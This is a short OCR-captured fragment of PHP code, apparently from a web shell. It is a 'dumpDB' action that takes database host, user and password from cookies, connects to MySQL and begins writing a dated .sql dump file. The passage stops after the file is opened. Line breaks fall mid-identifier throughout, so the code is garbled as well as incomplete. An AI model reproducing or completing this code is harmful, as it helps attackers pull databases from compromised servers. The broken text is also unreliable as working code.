
// Dump Database

if($_GET["action"] == "dumpDB")

{

	$self=$_SERVER["PHP_SELF"];

	if(isset($_COOKIE[\'dbserver\']))

	{

		$date = date("Y-m-d");

		$dbserver = $_COOKIE["dbserv
er"];

		$dbuser = $_COOKIE["dbuse
r"];

		$dbpass = $_COOKIE["dbpas
s"];

		$dbname = $_GET[\'dbname\'];

		$mysqlHandle = mysql_connect 
($dbserver, $dbuser, $dbpass);

		$file = "Dump-$dbname-$dat
e";

		$file="Dump-$dbname-$date.sq
l";

		$fp = fopen($file,"w");
